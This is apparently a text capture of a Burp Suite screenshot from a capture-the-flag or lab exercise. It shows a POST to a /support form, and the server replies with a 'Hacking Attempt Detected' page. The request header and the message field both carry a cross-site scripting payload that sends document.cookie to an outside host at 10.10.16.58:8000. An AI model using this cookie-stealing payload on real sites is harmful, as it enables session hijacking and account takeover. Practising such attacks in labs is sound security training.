 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Decoder Improved Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>new
Image().src="http://10.10.16.58:8000/?c="+document.cookie;</scri
pt>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.11.8:5000/support
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 fname=a&lname=a&email=a%40a.com&phone=a&message=<script>new
Image().src="http://10.10.16.58:8000/?c="+document.cookie;</scri
pt>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 20 Jul 2024 04:10:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2436
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
Search 0 highlights
Inspector
Selection 79 (0x4f)
Selected text
<script>new Image().src="http://10.1
0.16.58:8000/?c="+document.cookie;</
script>
Decoded from: URL encoding
<script>new Image().src="http://10.1
0.16.58:8000/?c=" document.cookie;</
script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 15
Inspector
Notes
Done 2,611 bytes | 618 millis
Event log (4) All issues Memory: 133.0MB